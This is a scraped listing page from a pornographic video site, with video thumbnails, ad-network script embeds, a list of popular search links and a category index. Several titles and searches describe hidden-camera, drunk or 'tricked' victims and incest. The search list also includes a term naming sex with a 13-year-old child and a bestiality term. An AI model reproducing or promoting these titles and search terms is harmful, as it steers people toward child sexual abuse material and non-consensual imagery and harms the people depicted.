                                <img data-sg="13cbe2518fbdc8db" src="/thumbs/915/1426482546924701915_0.jpg" alt="Real euro analfucked while being filmed" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real euro analfucked while being filmed</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6908 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896935155294/">
                                <img data-sg="1a44c751a877d65e" src="/thumbs/294/1892856896935155294_0.jpg" alt="Indian Aunty 1260" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Aunty 1260</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 142693 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546691681202/">
                                <img data-sg="13cbe25181da2bb2" src="/thumbs/202/1426482546691681202_0.jpg" alt="extreme pregnant teen fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">extreme pregnant teen fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5647 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731485560174/">
                                <img data-sg="258d1eb91ab79d6e" src="/thumbs/174/2705852731485560174_0.v1579271040" alt="Monika sommer brutal anal group banged" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Monika sommer brutal anal group banged</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3120 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732964202576/">
                                <img data-sg="258d1eb972d9e850" src="/thumbs/576/2705852732964202576_0.jpg" alt="FKK Familie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">FKK Familie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 53972 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546324266440/">
                                <img data-sg="13cbe2516bf3ddc8" src="/thumbs/440/1426482546324266440_0.jpg" alt="Teen double penetration hd and jamaican fucks white guy first time I ve" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen double penetration hd and jamaican fucks white guy first time I ve</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3276 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13113669572831662734/">
                                <img data-sg="b5fd1cff4e7ad28e" src="/thumbs/734/13113669572831662734_0.jpg" alt="incezt - real drunk daugher hj incezt - fat incest porn - california law on false allegations of sex abuse in family law" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">incezt - real drunk daugher hj incezt - fat incest porn - california law on false allegations of sex abuse in family law</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 19161 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733175714844/">
                                <img data-sg="258d1eb97f75541c" src="/thumbs/844/2705852733175714844_0.jpg" alt="Preggo Beauty" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Preggo Beauty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1924 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731610072796/">
                                <img data-sg="258d1eb9222386dc" src="/thumbs/796/2705852731610072796_0.jpg" alt="Tawnee Stone 4" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tawnee Stone 4</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36285 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731641733183/">
                                <img data-sg="258d1eb92406a03f" src="/thumbs/183/2705852731641733183_0.jpg" alt="Skinny Teen Babysitter Chloe Gets DPd By Friends" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Skinny Teen Babysitter Chloe Gets DPd By Friends</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 40802 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636576219116/">
                                <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">indian sister and brother hiddencam anal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 755 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895706124836/">
                                <img data-sg="1a44c7515f365224" src="/thumbs/836/1892856895706124836_0.jpg" alt="Guy pressed his gf tits in front of his friends" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Guy pressed his gf tits in front of his friends</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2635 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546966873783/">
                                <img data-sg="13cbe251924146b7" src="/thumbs/783/1426482546966873783_0.jpg" alt="Asian girl loves her doctor" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian girl loves her doctor</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 139 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735110409296/">
                                <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg" alt="My wifes mother is boozed and horny" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">My wifes mother is boozed and horny</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36709 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:12</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="la la-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="la la-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="la la-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="la la-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="la la-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="la la-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="la la-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="la la-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="la la-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="la la-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="la la-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="la la-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="la la-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="la la-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="la la-search"></i> Czech casting</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="la la-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="la la-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="la la-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="la la-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="la la-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="la la-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="la la-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="la la-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="la la-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="la la-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="la la-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="la la-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="la la-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="la la-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="la la-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="la la-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="la la-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="la la-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="la la-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="la la-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="la la-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="la la-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="la la-search"></i> indiam dick flash in public</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 69</span>
                                    <span class="total"><i class="la la-video"></i> 1062 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 12417 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 6599 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 1825 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 6069 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 3891 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 2956 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 3888 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 7575 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Busting</span>
                                    <span class="total"><i class="la la-video"></i> 85 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 1153 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 4255 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 3841 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 7700 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 1081 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 1069 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 3537 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 5625 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 15555 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brazilian</span>
                                    <span class="total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bride</span>
                                    <span class="total"><i class="la la-video"></i> 767 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> British</span>
                                    <span class="total"><i class="la la-video"></i> 1106 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 5963 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 1105 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Busty</span>
                                    <span class="total"><i class="la la-video"></i> 2770 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 1057 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 958 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 1035 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 1129 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 1045 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 914 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 1652 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 2103 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 1430 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 1115 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1885 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 1305 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum In Mouth</span>
                                    <span class="total"><i class="la la-video"></i> 1107 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 6526 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Czech</span>
                                    <span class="total"><i class="la la-video"></i> 1266 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deep throat</span>
                                    <span class="total"><i class="la la-video"></i> 2820 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 2734 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doctor</span>
                                    <span class="total"><i class="la la-video"></i> 1054 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doggystyle</span>
                                    <span class="total"><i class="la la-video"></i> 2878 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dorm</span>
                                    <span class="total"><i class="la la-video"></i> 939 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
